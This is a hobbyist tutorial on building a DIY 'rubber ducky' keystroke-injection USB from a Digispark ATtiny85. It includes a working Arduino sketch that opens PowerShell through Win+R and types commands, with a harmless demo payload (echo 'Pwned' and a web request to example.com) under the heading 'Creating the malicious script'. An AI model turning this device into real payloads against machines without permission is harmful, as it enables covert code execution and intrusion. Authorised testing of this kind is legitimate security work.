Make your own rubber ducky
Credit to camo
If you don’t know, a rubber ducky is essentially a pre-programmed USB keyboard that types at a super fast speed that also looks like a harmless flash drive…
You can find the official rubber ducky from the Hak5 website. At a price of ~$80 it’s not cheap…
Thankfully you can make your own for ~$2.50! All it requires is
- An Attiny85
- Some drivers
- The Arduino IDE
- A Windows OS (I haven’t tested on Linux)
Installation
To install the drivers just extract the zip, and run either DPinst64 (for x64 systems) or DPinst (for x32 systems).
To setup the Arduino IDE, open it up and go to:


- File -> Preferences -> Additional Boards Manager URLs and enter
https://digistump.com/package_digistump_index.json(UPDATE: The Certificate has expired, so use the direct linkhttps://raw.githubusercontent.com/digistump/arduino-boards-index/master/package_digistump_index.json)



- Tools -> Board -> Boards Manager and enter digispark and select
Digistump AVR Boards by Digistumpto install it
- Tools -> and Select “Board Digispark (Default - 16.5mhz)”
Creating the malicious script
Ok! We’re all set up, now we can write some basic code. In the Arduino IDE paste the following code.
#include "DigiKeyboard.h"

void setup() {
  // This runs once, you could move the core code here. But I prefer to have it in the loop.
}
void loop() {
  DigiKeyboard.sendKeyStroke(0); //Not always required, but can help make sure the first keystrokes don't get cut off.
  DigiKeyboard.delay(500);
  // Trigger Windows + R
  DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
  DigiKeyboard.delay(500);
  //"Type" powershell then press ENTER (println == print with a newline)
  DigiKeyboard.println("powershell");
  DigiKeyboard.delay(500);
  // "Type" the following and then press ENTER
  DigiKeyboard.println("echo 'Pwned'");
  DigiKeyboard.delay(500);
  //Make an HTTP request to example.com
  DigiKeyboard.println("iwr https://example.com");
  DigiKeyboard.delay(500);
  // Blink the red LED when the code has finished executing
  while (true)
  {
    digitalWrite(0, HIGH);
    digitalWrite(1, HIGH);
    delay(300);
    digitalWrite(0, LOW);
    digitalWrite(1, LOW);
    delay(300);
  }
}
Once you’re ready, press Verify (the Tick in the top left) to ensure it compiles correctly.
If it does, press Upload (the -> in the top left) to start flashing it.
You should see the following:
Sketch uses 3168 bytes (52%) of program storage space. Maximum is 6012 bytes.
Global variables use 136 bytes of dynamic memory.
Running Digispark Uploader...
Plug in device now... (will timeout in 60 seconds)
So plug it in and wait a couple seconds… Ok, should have worked!
Now, you can plug it in to a Windows PC (that you have authorisation to) and run the code :).
As a word of warning, the default Keyboard layout is US based, so you might run into issues if you use a different keyboard layout.
To make the USB look like an actual USB to the computer, this guide has a good writeup.

